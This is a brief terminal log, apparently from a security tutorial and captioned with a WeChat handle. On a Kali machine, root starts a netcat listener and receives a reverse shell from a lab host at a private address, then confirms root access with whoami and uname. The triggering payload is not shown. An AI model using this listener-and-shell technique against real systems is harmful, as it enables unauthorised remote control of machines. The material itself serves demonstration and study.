 root@kali:~# uname -a
Linux kali 5.2.0-kali2-amd64 #1 SMP Debian 5.2.9-2kali1 (2019-08-22) x86_64 GNU/L
inux
root@kali:~#
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
192.168.28.150: inverse host lookup failed: Unknown host
connect to [192.168.28.131] from (UNKNOWN) [192.168.28.150] 32786
bash: no job control in this shell
[root@www ~]# whoami
whoami
root
[root@www ~]# uname -a
uname -a
Linux www 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 x86_64
 x86_64 GNU/Linux
微信号: Bypass--
[root@www ~]#